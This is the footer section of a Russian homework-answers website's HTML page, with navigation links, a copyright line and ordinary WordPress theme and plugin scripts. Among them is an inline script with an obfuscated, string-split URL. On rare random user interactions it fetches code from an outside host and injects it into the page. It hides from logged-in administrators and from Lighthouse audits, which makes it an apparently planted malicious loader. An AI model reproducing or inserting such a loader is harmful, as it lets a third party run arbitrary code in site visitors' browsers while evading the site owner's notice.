            <div class="menu-menyu-v-futere-container"><ul id="footer_menu" class="menu"><li id="menu-item-104617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104617"><a href="https://gdzwow.com/answers">Ответы</a></li>
<li id="menu-item-183828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183828"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li>
<li id="menu-item-183829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183829"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        <ul id="footer_menu" class="menu">
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6266"><a href="https://gdzwow.com/politika-konfidencialnosti"><noindex>Политика конфиденциальности</noindex></a></li>
<li id="menu-item-6267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6267"><a href="https://gdzwow.com/pravoobladatelyam"><noindex>Правообладателям</noindex></a></li>
<li id="menu-item-6268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6268"><a href="https://gdzwow.com/forma-svyazi"><noindex>Обратная связь</noindex></a></li>
</ul>

© 2026 GDZwow
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


            <button type="button" class="scrolltop js-scrolltop"></button>
    
</div><!-- #page -->

<script>function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":""};
var wps_ajax = {"url":"https:\/\/gdzwow.com\/wp-admin\/admin-ajax.php","nonce":"a156629249"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gdzwow.com/wp-content/themes/reboot/assets/js/all.min.js" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://gdzwow.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script>


<script type="text/javascript" src="/wp-content/themes/reboot_child/js/gdz.js"></script> 

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: gdzwow.com @ 2026-01-21 23:21:53 by W3 Total Cache
-->